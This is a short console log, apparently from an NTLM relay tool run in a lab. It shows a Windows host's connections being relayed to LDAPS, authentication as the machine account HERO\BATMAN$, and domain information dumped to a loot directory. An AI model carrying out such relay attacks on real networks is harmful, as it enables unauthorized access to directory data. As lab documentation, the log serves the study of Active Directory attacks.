 [*] HTTPD: Received connection from ::ffff:192.168.31.128, attacking target ldaps://192.168.31.136
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.31.136 as HERO\BATMAN$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://192.168.31.136 as HERO\BATMAN$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from ::ffff:192.168.31.128, attacking target ldaps://192.168.31.136
[*] HTTPD: Client requested path: fe2cr.update.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.31.128, attacking target ldaps://192.168.31.136
[*] HTTPD: Client requested path: fe2cr.update.microsoft.com:443